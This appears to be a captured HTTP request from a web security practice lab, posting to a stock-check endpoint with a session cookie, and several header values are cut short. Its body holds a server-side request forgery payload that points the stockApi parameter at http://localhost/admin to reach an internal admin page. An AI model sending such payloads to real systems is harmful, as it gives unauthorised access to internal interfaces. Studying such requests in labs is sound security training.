 POST /product/stock HTTP/1.1
Host: acdb1f991f33f9abc0b4052c0037009d.web-s
Cookie: session=PfqUwvVk3l4nA9pBB2XgQcycGsR2
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://acdb1f991f33f9abc0b4052c003
Content-Type: application/x-www-form-urlenco
Origin: https://acdb1f991f33f9abc0b4052c0037
Content-Length: 107
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=http%3A%2F%2Flocalhost%2Fadmin